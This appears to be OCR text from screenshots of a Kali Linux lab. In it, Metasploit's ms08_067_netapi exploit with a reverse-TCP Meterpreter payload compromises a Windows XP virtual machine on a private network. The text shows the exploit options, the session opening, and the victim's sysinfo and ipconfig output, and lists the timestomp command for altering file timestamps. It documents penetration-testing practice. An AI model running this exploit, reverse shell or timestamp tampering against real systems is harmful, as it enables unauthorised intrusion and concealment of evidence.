 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
07:59 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : SSIA-XP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : Intel(R) PRO/1000 T Server Adapter - Packet Scheduler Minipo
rt
Hardware MAC : 08:00:27:7b:7f:49
MTU : 1500
IPv4 Address : 192.168.1.109
IPv4 Netmask : 255.255.255.0
meterpreter >
KALI LINUX
Right Ctrl
kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
08:02 AM
Log Out...
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
RHOSTS 192.168.1.109 yes The target host(s), range CIDR ident
ifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.1.112 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] 192.168.1.109:445 - Automatically detecting the target...
[*] 192.168.1.109:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Eng
lish
[*] 192.168.1.109:445 - Selected Target: Windows XP SP3 English (AlwaysOn N
X)
[*] 192.168.1.109:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.112:4444 -> 192.168.1.109:1036)
at 2021-04-26 07:58:01 -0400
KALI LINUX
Right Ctrl